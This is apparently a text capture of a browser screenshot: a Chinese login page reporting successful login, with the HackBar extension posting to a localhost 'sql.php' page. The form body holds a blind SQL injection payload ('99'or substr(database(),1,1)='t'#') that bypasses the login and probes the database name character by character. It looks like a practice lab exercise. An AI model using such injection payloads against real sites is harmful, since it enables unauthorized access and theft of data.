 登录
用户名:
登录成功!
密码:
登录
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING C
URL
http://localhost/sql/sql.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
password=1&username=99'or substr(database(),1,1)='t'#
Name
sec-ch-ua